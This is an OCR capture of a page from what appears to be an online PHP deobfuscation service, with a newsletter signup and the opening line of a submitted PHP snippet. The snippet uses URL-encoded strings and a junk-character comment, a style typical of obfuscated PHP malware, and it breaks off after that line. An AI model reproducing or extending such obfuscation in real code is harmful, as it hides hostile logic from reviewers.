
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php parse_str( '0=%61%72%72' . '%'
./*utbvA".J3C6f;wSP{~&wbtyo7HHlD>s<5j+<ATQ8qo..